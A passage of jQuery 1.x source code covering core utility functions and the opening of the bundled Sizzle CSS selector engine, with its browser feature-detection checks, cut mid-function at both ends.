					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
